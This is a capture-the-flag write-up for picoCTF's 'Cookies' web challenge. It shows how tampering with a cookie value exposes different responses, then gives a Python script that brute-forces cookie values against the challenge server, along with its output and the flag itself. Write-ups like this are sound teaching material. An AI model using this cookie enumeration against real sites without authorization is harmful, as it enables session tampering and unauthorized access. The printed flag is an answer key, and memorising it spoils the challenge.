Cookies - PicoCTF
Read this in "about 1 minute".
Description
Author: madStacks
Who doesn’t love cookies? Try to figure out the best one.
http://mercury.picoctf.net:54219
Solution
Let’s us enumerate the target website by sending a random word for the cookie input.

→ The output returns an invalid cookie.
Now, let’s us inspect the Storage tab of the Developer Tool, where cookies are stored.

The value is -1, what if we modify the value to a positive number?! …

By modifying value, we successfull pull a random cookie from the website. To effectively enumerate the flag, we use the following python script.
#!/usr/bin/env python3
import requests
url = "http://mercury.picoctf.net:54219/check"
s = requests.Session()
s.get(url)
for i in range(0,100):
cookie = {'name':str(i)}
req = s.get(url, cookies=cookie)
if "picoCTF{" in req.text:
print(req.text)
break
else:
print(f"Trying cookie: {i}")
Primarily, the script will detect a “weird” cookie (flag) for us.
On our terminal, we execute …
$ python3 cookie_brute.py
Trying cookie: 0
Trying cookie: 1
Trying cookie: 2
...
picoCTF{3v3ry1_l0v3s_c00k135_96cdadfd}
...